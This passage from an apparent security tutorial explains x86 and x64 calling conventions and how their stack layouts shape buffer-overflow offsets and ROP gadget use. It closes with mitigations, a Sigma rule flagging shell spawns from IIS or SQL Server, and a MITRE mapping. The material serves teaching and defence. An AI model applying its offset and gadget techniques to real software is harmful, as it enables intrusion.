__fastcall (MSVC flag /Gr) passes the first two integer arguments in ECX and EDX; remaining arguments push right to left, and the callee cleans them. Decoration uses a leading @ (e.g. @foo@8). All __fastcall functions must have prototypes.
; foo(1, 2, 3);  -- MSVC fastcall
mov  ecx, 1        ; arg1 in ECX
mov  edx, 2        ; arg2 in EDX
push 3             ; arg3 on stack
call @foo@12
⚠️ Compiler variance:
__fastcallis not standardized across compilers. MSVC usesECX/EDX. Borland passes the first three arguments inEAX,EDX,ECX. When reversing a non-MSVC binary, verify register usage before trusting any decompiler’s__fastcalllabel.
6. Microsoft x64 ABI: The Modern Windows Convention
On Windows x64 there is effectively one ABI; the /Gd, /Gr, /Gz flags only exist for x86 targets. The convention is a four-register fastcall:
| Argument slot | Integer register | Float register |
|---|---|---|
| 1 | RCX | XMM0 |
| 2 | RDX | XMM1 |
| 3 | R8 | XMM2 |
| 4 | R9 | XMM3 |
Key rules:
- One-to-one correspondence: each argument maps to exactly one register/slot; a single argument is never split across registers.
- Any argument larger than 8 bytes, or not sized 1/2/4/8 bytes, is passed by reference.
- Arguments beyond the first four go on the stack after the shadow space.
- The stack must be 16-byte aligned before
CALL. - The x87 stack is unused; all floating-point work uses the 16 XMM registers and is volatile across calls.

Shadow space (home space): the caller must allocate 32 bytes on the stack before the CALL, even if the callee takes fewer than four arguments, and reclaim it afterward. The callee may spill RCX/RDX/R8/R9 into this region.
; foo(a, b, c, d) -- Microsoft x64
mov  rcx, a
mov  rdx, b
mov  r8,  c
mov  r9,  d
sub  rsp, 20h      ; 32 bytes shadow space (caller's job)
call foo
add  rsp, 20h      ; reclaim shadow space
Volatile (caller-saved): RAX, RCX, RDX, R8, R9, R10, R11, XMM4, XMM5.
Non-volatile (callee-saved): RBX, RBP, RDI, RSI, R12–R15, XMM6–XMM15.
7. System V AMD64 ABI: The Linux and macOS Convention
System V AMD64 is followed on Linux, macOS, FreeBSD, Solaris, and other POSIX systems. It uses six integer argument registers:
| Argument slot | Integer register | Float register |
|---|---|---|
| 1 | RDI | XMM0 |
| 2 | RSI | XMM1 |
| 3 | RDX | XMM2 |
| 4 | RCX | XMM3 |
| 5 | R8 | XMM4–XMM7 (5–8) |
| 6 | R9 |
Additional arguments push onto the stack in reverse order. The return value is in RAX; for 128-bit returns the high 64 bits go in RDX. The stack is 16-byte aligned just before CALL.
- Callee-saved:
RBX,RBP,R12–R15. All others are caller-saved. - Red zone: the 128 bytes below
RSPare reserved and untouched by signal/interrupt handlers. Leaf functions may use this area as their entire frame without adjustingRSP. - Syscall variant: kernel entry uses the same registers except
R10replacesRCX(because thesyscallinstruction clobbersRCX). - Varargs: for variadic functions,
RAXmust hold the number of vector (XMM) registers used, 0–8.
; write(1, buf, len) via syscall -- System V
mov  rax, 1         ; sys_write
mov  rdi, 1         ; fd (arg1)
mov  rsi, buf       ; buffer (arg2)
mov  rdx, len       ; count (arg3)
; NOTE: a syscall uses R10 in place of RCX for arg4
syscall
; leaf function may freely use [rsp-128 .. rsp] (red zone)
⚠️ Shadow space vs. red zone are mutually exclusive and commonly confused. Shadow space (32 bytes above the call) exists only on Windows x64. The red zone (128 bytes below
RSP) exists only on System V. Never assume both.
8. Side-by-Side Comparison and ABI Detection in Disassembly
| Property | Microsoft x64 | System V AMD64 |
|---|---|---|
| Integer arg registers | RCX, RDX, R8, R9 | RDI, RSI, RDX, RCX, R8, R9 |
| FP arg registers | XMM0–XMM3 | XMM0–XMM7 |
| Shadow space | 32 bytes (mandatory) | None |
| Red zone | None | 128 bytes below RSP |
| Callee-saved | RBX, RBP, RDI, RSI, R12–R15, XMM6–15 | RBX, RBP, R12–R15 |
Recognition heuristics in IDA/Ghidra:
- A
sub rsp, 0x20immediately beforeCALLand arguments loaded intoRCX/RDX/R8/R9⇒ Microsoft x64. - Arguments loaded into
RDI/RSI/RDXand writes into[rsp-8]without a priorsub rsp⇒ System V (red zone). - A
ret N(non-zero immediate) on 32-bit code ⇒ stdcall or fastcall; arguments inECX/EDXdistinguish fastcall. - A bare
retwith caller-sideadd esp, N⇒ cdecl.
Automated ABI detection can misfire on hand-written assembly, non-MSVC fastcall, or -fomit-frame-pointer builds — always confirm against the actual prologue.
9. Calling Conventions as an Attack Surface
Each convention places the return address at a known offset from a local buffer. That offset is the difference between a working and a failing overflow.
In 64-bit binaries, overflowing a buffer controls stack contents, not registers directly — which is exactly why return-oriented programming is needed. To call a libc function on x64 Linux, you must first load the argument register: a pop rdi ; ret gadget sets arg 1 before the call. This is a direct consequence of the System V ABI placing arg 1 in RDI.
On Windows x64, the mandatory 32-byte shadow space shifts the offset from a local buffer to the saved return address by 32 bytes versus an equivalent Linux frame — a classic source of off-by-32 errors in cross-platform shellcode.
A conceptual offset calculator makes the dependency explicit:
def return_addr_offset(buf_size, conv):
    # bytes from start of local buffer to the saved return address
    if conv == "x86_cdecl" or conv == "x86_stdcall":
        return buf_size + 4            # + saved EBP (4 bytes)
    if conv == "sysv_amd64":
        return buf_size + 8            # + saved RBP (8 bytes)
    if conv == "ms_x64":
        return buf_size + 8 + 0x20     # saved RBP + 32B shadow space
    raise ValueError("unknown convention")
Frame-pointer presence (-fomit-frame-pointer removes saved RBP) and shadow space both change the answer — which is why convention awareness precedes any reliable payload.

10. Common Attacker Techniques
| Technique | Description |
|---|---|
| Saved return-address overwrite | Overflow a local buffer to clobber the convention-determined return slot |
| Return-to-libc (x86) | Stack-arranged args (cdecl) let an attacker call system() without shellcode |
| ROP register loading (x64) | Use pop rdi ; ret / pop rcx ; ret gadgets to satisfy the ABI before a call |
| Shadow-space-aware stack pivot | Account for the 32-byte home space when chaining Windows x64 gadgets |
| IAT patching via decoration | Resolve _func@N decorated stdcall imports for shellcode loaders |
| Reflective API calls | Manually set up RCX/RDX/R8/R9 + shadow space before invoking LoadLibraryA |
Reflective loaders and injected shellcode must respect the target ABI exactly — wrong argument registers or a missing shadow allocation crashes the call.
11. Defensive Strategies & Detection
Note: A calling convention is a compile-time/binary property — no Sysmon Event ID fires because a convention is used. Detection is indirect: it triggers on the runtime artifacts of a convention-aware exploit.
Compile-time mitigations motivated directly by convention layout:
- Stack canaries —
/GS(MSVC),-fstack-protector-strong(GCC/Clang) detect return-address overwrite beforeRET. - Control Flow Guard —
/guard:cfvalidates indirectCALLtargets. - Intel CET / Shadow Stack — hardware enforces that
RETpops the addressCALLpushed, directly countering return-address overwrites. Mark binaries withIMAGE_DLLCHARACTERISTICS_GUARD_CET_COMPAT(0x4000). - ASLR + PIE — randomizes addresses so known layout still yields unknown absolute targets.
-mno-red-zone— hardens Linux kernel modules against red-zone clobbering.
Runtime telemetry for the exploitation aftermath:
- Sysmon Event ID 1 (Process Create) — anomalous children of network-facing services after a successful ROP/return-to-libc chain.
- Sysmon Event ID 10 (Process Access) —
VirtualAllocEx/WriteProcessMemoryfrom convention-correct injected shellcode. - Sysmon Event ID 7 (Image Load) — unexpected DLL loads from a corrupted return address redirecting into
LoadLibrary. - Microsoft-Windows-Threat-Intelligence ETW — kernel telemetry on
NtAllocateVirtualMemory/NtWriteVirtualMemory. - Audit Process Creation (Event
4688) with command-line logging.
title: Suspicious Child Process from Network-Facing Service After Exploitation
logsource:
  product: windows
  service: sysmon
detection:
  selection:
    EventID: 1
    ParentImage|endswith:
      - '\w3wp.exe'
      - '\sqlservr.exe'
    Image|endswith:
      - '\cmd.exe'
      - '\powershell.exe'
  condition: selection
level: high
12. Tools for Calling-Convention Analysis
| Tool | Description | Link |
|---|---|---|
| IDA Pro / Ghidra | Decompiler ABI inference and stack-frame reconstruction | ghidra-sre.org |
| x64dbg | Live register/stack inspection on Windows | x64dbg.com |
| GDB + pwndbg | Stack and register view on Linux (x/16gx $rsp) | gnu.org |
| WinDbg | Inspect shadow space and frame layout (dd rsp) | microsoft.com |
| Godbolt Compiler Explorer | Compare emitted asm across conventions/compilers | godbolt.org |
| ROPgadget / Ropper | Enumerate pop rdi ; ret-style register-loading gadgets | github.com |
| NASM | Hand-assemble convention test cases | nasm.us |
| Radare2 | Cross-platform disassembly and ABI heuristics | rada.re |
13. MITRE ATT&CK Mapping
| Technique | MITRE ID | Detection |
|---|---|---|
| Exploitation for Client Execution | T1203 | Crash telemetry, Event 4688 child-process anomalies |
| Exploit Public-Facing Application | T1190 | WAF/IDS, anomalous service children (Event ID 1) |
| Process Injection | T1055 | Sysmon Event ID 10 (VirtualAllocEx/WriteProcessMemory) |
| Process Injection: DLL Injection | T1055.001 | Event ID 7 unexpected LoadLibraryA loads |
| Command and Scripting Interpreter | T1059 | Event ID 1 cmd.exe/powershell.exe spawns |
| Reflective Code Loading | T1620 | ETW Threat-Intelligence memory-write telemetry |
ATT&CK has no technique ID for “calling-convention abuse” — convention knowledge is prerequisite craft underlying these exploitation and injection techniques.
Summary
- Calling conventions are the binary-level contract that makes stack layout deterministic — and therefore exploitable.
- x86 splits into
cdecl(caller cleanup, variadics,_foo),stdcall(calleeRET N,_foo@N), andfastcall(ECX/EDX, MSVC-specific vs. Borland’sEAX/EDX/ECX). - The two 64-bit ABIs differ in argument registers (
RCX,RDX,R8,R9vs.RDI,RSI,RDX,RCX,R8,R9), shadow space (Windows only) vs. red zone (System V only), and callee-saved sets. - Convention dictates the buffer-to-return-address offset and the ROP register-loading gadgets required —
pop rdi ; reton Linux, shadow-space accounting on Windows. - Detect the exploitation artifacts, not the convention: Sysmon Event IDs 1/7/10, ETW Threat-Intelligence telemetry, and Event
4688, hardened with canaries, CFG, and CET shadow stacks.
Related Tutorials
- Writing x64 Shellcode: Differences, Shadow Space, and Register Conventions
- x86 and x64 Assembly from Scratch
- Writing Your First Shellcode: x86 Reverse Shell from Scratch
- Egghunters: Staged Payload Delivery When Buffer Space Is Tight
- Shellcode Encoders: XOR Encoding, Custom Decoders, and Avoiding Bad Chars
References
- Calling Conventions (cdecl, stdcall, fastcall, and others) | Microsoft Learn
- x64 Calling Convention | Microsoft Learn
- x64 ABI Conventions (x64 Software Conventions) | Microsoft Learn
- System V Application Binary Interface AMD64 Architecture Processor Supplement (Official psABI PDF) | uclibc.org
- Calling Conventions for Different C++ Compilers and Operating Systems (Agner Fog) | agner.org
- x86 Disassembly/Calling Conventions | Wikibooks